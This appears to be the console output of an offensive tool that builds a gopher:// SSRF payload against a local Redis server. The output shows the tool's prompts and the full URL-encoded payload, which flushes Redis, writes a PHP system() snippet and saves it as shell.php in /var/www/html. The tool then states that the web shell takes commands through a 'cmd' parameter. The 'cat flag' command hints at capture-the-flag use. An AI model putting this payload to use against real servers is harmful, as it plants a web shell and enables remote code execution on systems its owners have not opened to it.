 author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): PHPShell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): <?php echo system('cat flag')?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0
A1%0D%0A%2435%0D%0A%0A%0A%3C%3Fphp%20echo%20system%28%27cat%20flag%27%29%3F%3E%0A%0A%0D%0A%2A4%0D
%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4
%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%
0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.
-----------Made-by-SpyD3r-----------